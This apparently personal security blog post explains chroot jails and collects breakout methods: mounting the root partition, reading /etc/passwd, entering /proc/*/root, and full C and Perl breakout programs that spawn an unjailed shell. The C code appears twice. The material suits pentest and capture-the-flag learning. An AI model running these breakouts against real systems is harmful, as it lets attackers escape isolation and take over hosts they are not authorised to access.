Estimated Difficulty: 💜💜💜💜🤍
So you’ve hacked it. You got root.
Or do you?
What is a chroot jail?
Chroot jails can fool attackers to think that they supposedly have immediate root privilege access to the environment. Chroot in Unix operating systems help change the apparent root (chroot) directory. I guess you could call it a “fake” root directory. Attackers may end-up in “jail” when trying to privilege escalate to root.
Using chroot restricts the environment by isolating a process and it’s children from the rest of the system. By creating a new directory tree and copying all the system files needed for the process to run, it creates a falsified environment that simulates a root directory. This is called the “jail”.

There are a few reasons why chroot may be implemented, such as for recovery or testing purposes. However, chroot shouldn’t be implemented purely as a security feature as… well, attackers can usually breakout of it.
The following article contains a personal collection of chroot jail breakouts I have used in the past. This will be a living document, and I will add more methods as I discover/use them!
Using Mount
Usually there are limited restrictions in using mount in unix environments. You should be able to mount the actual root device into a directory of your choosing.
Usually, the root file system defaults to sda1 – the first partition of the drive.
Mount the partition to /tmp to replicate the system
mount /dev/sda1 /tmp cd /tmp
Go to /tmp/bin to use commands, for example:
cd /tmp/bin ./cat /tmp/etc/passwd
Using /proc
You can also use /proc to breakout of a chroot jail, you just need to locate the correct PID (Process ID) of a process running outside of the chroot. You can always “ps” to list the processes, however it may not always show up in the listing.
The way I’ve done it in the past (i’m sure there’s a few other ways to do this too!) is to list all the directories under /proc to look for a replicate /root system:
ls /proc/*/root
Then cd into the directory that shows up. The * bit of the command above, represents the PID of the process running outside of the chroot – Ta-Da! For example:
cd /proc/1/root
Sometimes, there may be more than one directory that matches the listing, that’s alright – a bit of trial and error may be needed, but you’ll get there in the end (I promise!).
Using an Executable
By default, despite being chroot’d – you should still have writable permissions in the /tmp folder of the jail. Depending on the available commands you have, you may be able to run executables that successfully break out of the jail for you.
My go-to executable writing technique is EOF. In previous chroot jails, I’ve noticed there have been restrictions on word editors such as nano, vim etc.
To use EOF, do the following:
cat << EOF > getmeoutofhere.c
<tappy-tap type your chosen executable>
EOF
Compile if necessary, or just run it! Depending on the type of executable it is.
For the executables listed below, I have included their original source. I recommend that if you wish to use the executable, to copy the raw from the file source (just in case white space decides to do it’s thing).
C Breakout
Source: https://gist.github.com/opatut/4692263
// Shortened version of this:
// http://www.bpfh.net/simes/computing/chroot-break.html
#include <stdio.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/types.h>
int main() {
int x; /* Used to move up a directory tree */
int dir_fd; /* File descriptor to directory */
mkdir("chroot-breakout-dir", 0755);
dir_fd=open(".", O_RDONLY);
chroot("chroot-breakout-dir");
fchdir(dir_fd);
close(dir_fd);
for(x = 0; x < 1024; x++) {
chdir("..");
}
chroot(".");
system("/bin/sh");
} // Shortened version of this:
// http://www.bpfh.net/simes/computing/chroot-break.html
#include <stdio.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/types.h>
int main() {
int x; /* Used to move up a directory tree */
int dir_fd; /* File descriptor to directory */
mkdir("chroot-breakout-dir", 0755);
dir_fd=open(".", O_RDONLY); chroot("chroot-breakout-dir");
fchdir(dir_fd); close(dir_fd);
for(x = 0; x < 1024; x++) {
chdir("..");
}
chroot(".");
system("/bin/sh");
}
Perl Breakout
Source: http://pentestmonkey.net/blog/chroot-breakout-perl
#!/usr/bin/perl -w
use strict;
# unchroot.pl Dec 2007
# http://pentestmonkey.net/blog/chroot-breakout-perl
# This script may be used for legal purposes only.
# Go to the root of the jail
chdir "/";
# Open filehandle to root of jail
opendir JAILROOT, "." or die "ERROR: Couldn't get file handle to root of jailn";
# Create a subdir, move into it
mkdir "mysubdir";
chdir "mysubdir";
# Lock ourselves in a new jail
chroot ".";
# Use our filehandle to get back to the root of the old jail
chdir(*JAILROOT);
# Get to the real root
while ((stat("."))[0] != (stat(".."))[0] or (stat("."))[1] != (stat(".."))[1]) {
chdir "..";
}
# Lock ourselves in real root - so we're not really in a jail at all now
chroot ".";
# Start an un-jailed shell
system("/bin/sh");
Further Resources
If you want a more thorough explanation of similar and different breakout techniques – I highly, highly recommend having a browse through Balázs Bucsay’s presentation from DeepSec:
https://deepsec.net/docs/Slides/2015/Chw00t_How_To_Break%20Out_from_Various_Chroot_Solutions_-_Bucsay_Balazs.pdf
Balázs also has a Github with a snazzy chroot breakout tool “chw00t”:
https://github.com/earthquake/chw00t
FYI
I’m still (fairly) new to security, trying to learn all the hax – please let me know if I have gotten anything factually incorrect and I will change it. Constructive criticism is always welcome!


Like
Thanks Stuart!
A good read! Can’t wait for more blogs.
Thank you Talia! Keep an eye out every Friday for new blogs.